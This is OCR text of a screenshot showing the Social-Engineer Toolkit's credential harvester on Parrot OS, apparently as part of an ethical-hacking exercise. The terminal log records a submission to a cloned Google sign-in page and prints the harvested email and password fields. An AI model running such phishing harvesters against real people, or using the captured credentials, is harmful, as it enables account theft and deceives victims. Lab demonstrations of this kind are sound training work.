 Applications Places System
Mon May 5, 10:16
Parrot
user's Home
README.license
Trash
password.txt
Screenshot at 202
03-10 09-43-22.p
Screenshot at 202
05-05 10-15-38.p
sudo setoolkit - Parrot Terminal
File Edit View Search Terminal Help
192.168.91.35 - - [05/May/2025 10:12:22] "POST /ServiceLoginAuth HTTP/1.1" 302 -
192.168.91.35 - - [05/May/2025 10:14:52] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfVWsxSTdNLW9MdTh
ibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAAAAUy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=shanmugaraj
POSSIBLE PASSWORD FIELD FOUND: Passwd=shanmugaraj2205
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.91.35 - - [05/May/2025 10:15:05] "POST /ServiceLoginAuth HTTP/1.1" 302 -
192.168.91.35 - - [05/May/2025 10:15:17] "GET / HTTP/1.1" 200 -
Menu
sudo setoolkit - Parrot...
[● README.md - ethi...